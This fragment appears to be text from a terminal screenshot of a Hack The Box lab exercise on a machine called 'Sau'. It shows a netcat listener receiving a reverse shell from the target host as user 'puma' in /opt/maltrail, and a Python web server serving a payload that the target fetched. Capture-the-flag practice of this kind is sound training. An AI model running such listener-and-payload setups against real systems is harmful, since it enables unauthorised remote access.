 jolicious at ERROR-Fix in ~/Documents/htb/Machines/Sau
> nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.224 47706
bash: cannot set terminal process group (896): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$
jolicious at ERROR-Fix in ~/Documents/htb/Machines/Sau/files
> sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.224 - - [27/Sep/2023 10:02:21] "GET / HTTP/1.1" 200 -